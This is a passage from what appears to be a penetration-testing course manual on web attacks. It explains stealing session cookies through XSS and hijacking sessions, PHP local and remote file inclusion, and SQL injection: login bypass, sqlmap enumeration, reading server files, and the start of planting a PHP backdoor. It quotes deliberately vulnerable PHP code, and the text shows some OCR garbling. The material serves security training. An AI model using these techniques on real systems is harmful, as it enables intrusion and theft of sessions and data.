

The *browser\_autopwn* Metasploit module isn't always reliable and often fails. It could also lead to excessive "malicious traffic" which would be picked up by an IDS/ IPS. Before resorting to scripted tools, always try to fingerprint your "client side victim" and target a single vulnerability (or very limited set) in order to maximize your success.

## **13.1.4 Stealing Cookies / Abusing Sessions**

Our vulnerable application uses an insecure implementation of sessions. Once a legitimate user logs into the application, a cookie is added to their session, which contains a PHP session ID. Any further attempt to access this page by the authenticated user does not require re-authentication, as their session has already been authenticated.

Using JavaScript, we can have the victim's browser send us cookie information stored in their browser for this session. Let's make the browser connect to our attacking machine on port 80, and send us it's Session ID.





Now that we have the authenticated user's Session ID, we can inject it into a new session using a Firefox plugin called Tamperdata. This plugin allows us to edit many HTTP parameters before the request finally leaves our browser.



As we browse to the administrative page, we are assigned a unique session ID from the web server. Replacing this ID with the one belonging to our authenticated victim will provide us with unauthenticated access to the web application!



.<br>9. **. .** . . . . .

Remember that this attack is session specific, meaning that it will work as long as the victim user stays logged on, or until their session expires. These are just a couple of simple examples of how powerful XSS attacks may be.

# **13.2 Local and Remote File Inclusion**

Local and remote include vulnerabilities are commonly found in poorly written **PHP** code. The exploitati**o**n of these vulnerabiliti**es** also depends on the web server configuration, specifically php.ini values such as *register\_globals* and *allow\_url* wrappers. **LFI/RFI vulnerabilities** allow an attacker to include a remote or local **file** into the webserver**'**s running PHP code.

In order to understand the mechanisms behind this attack, let**'**s go back to our **g**uestbook application. Notice that the guestbook allows you to choose a "language" as input, and deepening on which you choose **-** the "thankyou" message is appropriately displayed in that language.



The code responsible for this feature looks like this:

```
if (isset(\S_GET['LANG'] ) ) { \Slang = \S_GET['LANG']; }
else { $lang = 'en'; }
include( $lang . '.php' );
```
The code checks to see the GET parameter *LANG* is set, and if it is, it assigns it to the variable *\$lang*. If it is not set, the default value of English is assigned. The code then proceeds to use the PHP include function and includes the required text from either **en.php** or **fr.php**.

The developer of this application was not expecting any other values than the two options he specified – English and French. However, as the LANG parameter is not sanitized, we can try to "include" a different php file than intended into this page.

LFI vulnerabilities are a subclass of RFI's. The difference between the two is the web application's capability to include either local or remote files. RFI attacks allow the attacker to introduce their own code to the web server (resulting in a quick compromise), while LFI's limit the attacker to "including" files already existing on the web server, therefore more challenging to compromise.

Remember to use a "null string" to terminate any extensions added to the injected parameter by the web application.



## **13.3 SQL Injection in PHP / MySQL**

SQL injection is a very common web vulnerability in dynamic sites and can often lead to complete database leakage - and at times, to a complete compromise of the actual server.

At the risk of sounding like a broken record, these types of vulnerabilities are also caused by lack of sanitation of user input. If some of the user input ends up as part of an SQL query, an attacker could potentially inject additional queries as their input and manipulate the remote database to their advantage.

Example SQL injection attacks under a PHP / M<br>
Same for other environments, the syntax used durifferent databases or scripting languages. Let's examinent<br>
it its underlying source code. In this section, we will examine SQL injection attacks under a PHP / MySQL environment. While the concepts are the same for other environments, the syntax used during the attack may change to accommodate different databases or scripting languages. Let's examine the admin page once again, and take a look at its underlying source code.

```
... 
mysql_select_db('webappdb'); 
     $username = $_POST['user']; // unsanitized
     $password = $_POST['pass']; // unsanitized
     $query="select * from users where name = '$username' and password = '$password' "; // ouch
     $queryN = mysql_query($query) or die(mysql_error()); 
     if (mysql_num_rows($queryN) == 1) // if number of queries found is equal to 1, allow login.
       { $resultN = mysql_fetch_assoc($queryN); 
         $_SESSION['user'] = $_POST['user']; 
         header("location:admin.php"); 
     } 
    else // user rejected
     echo "<br />>>>>><h1>Wrong Username or Password</h1>";
        echo '<META HTTP-EQUIV="Refresh" CONTENT="2;URL=admin.php">'; 
\qquad \qquad \}
```
## **13.3.1 Authentication Bypass**

As the "user" and "pass" form fields are not sanitized, a malicious user could now affect the backend database in unexpected ways by manipulating the query.

Notice the effect on the database, when the following input is sent as the username:



This could allow us to bypass the authentication mechanism of the Web application, with some additional careful manipulation. The authentication code requires exactly **one** output line for the query to evaluate as true. As attackers, we would not necessarily know this without seeing the source code ahead of time – this is where experimentation comes in.



### **13.3.2 Enumerating the Database**

SQL injection attacks can be used to disclose database information using various injected queries. Most of these techniques rely on misusing SQL query statements, and gathering information about the database structure from the errors. A quick example of this can be shown when trying to enumerate the number of columns in the currently used table. Depending on the verbosity of the web application, an attacker could try to use the "order by" output query to do this. Notice what happens when one tries to "order by" an output, by more columns than exist in the table (in this table there are 5 columns):



Depending on the web application code structure, the injected queries tend to become complex, and often require a better understanding of the SQL language. However, I'd like to show a simple example, and then follow up with a useful database enumeration tool in BackTrack called sqlmap.

As described by its authors, sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of back-end database servers. It comes with a broad range of features lasting from database fingerprinting, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

Let's use sqlmap to dump out database information by automatically abusing the SQL injection vulnerability in vid.php:



We run sqlmap on the vulnerable URL, and start enumerating database names:



As more of the database structure is revealed, sqlmap is able to extract more and more information:



### **13.3.3 Code Execution**

Depending on the operating system, service privileges and file system permissions, SQL injection vulnerabilities may be used to read and write files to the underlying operating system. As our victim web and database server is running with Windows SYSTEM privileges, we will have little limitations during our attack. On Linux platforms, both the http and database services run as less privileged users and directory permissions are tighter.

We'll try to use SQL file functions to read and write files to the web server by abusing the previous SQL injection vulnerability. We have previously discovered 5 fields in this table – we need to identify which of these fields are displayed on the page, and their exact location. We can do this by using the "union select" statement:



In this case, we see fields 1, 2 and 4 are outputted to the HTML page.

We'll try to use the MySQL "load\_file" function to read boot.ini from the C:\ drive and display it under the comment field:



Alternatively, we can try to write a file to the local file system. We'll create PHP backdoor in the web root…

